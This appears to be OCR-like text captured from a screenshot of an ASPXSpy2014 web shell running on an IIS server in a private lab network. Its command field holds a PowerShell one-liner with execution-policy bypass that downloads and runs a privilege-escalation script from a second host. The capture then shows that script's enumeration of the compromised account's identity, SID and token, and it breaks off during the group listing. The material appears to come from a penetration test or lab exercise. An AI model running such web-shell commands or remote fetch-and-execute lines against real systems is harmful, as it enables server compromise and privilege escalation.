 192.168.80.137:80(192.168.80.137) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | Framework Ver : 4.0.30319.42000
PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.80.134/PrivescCheck.ps Submit
+------+------------------------------------------------+------+
| TEST | USER > Identity                                | INFO |
+------+------------------------------------------------+------+
| DESC | Get the full name of the current user (domain +       |
|      | username) along with the associated Security          |
|      | Identifier (SID).                                     |
+------+-------------------------------------------------------+
[*] Found 1 result(s).
Name             : IIS APPPOOL\DefaultAppPool
SID              : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
IntegrityLevel   : High Mandatory Level (S-1-16-12288)
SessionId        : 0
TokenId          : 00000000-00ec1faf
AuthenticationId : 00000000-000fc3c7
OriginId         : 00000000-000003e7
ModifiedId       : 00000000-000fc3ee
Source           : Advapi (00000000-000fc3c1)
+------+------------------------------------------------+------+
| TEST | USER > Groups                                  | INFO |
+------+------------------------------------------------+------+
| DESC | List all the groups that are associated to the        |
|      | current user's token.                                 |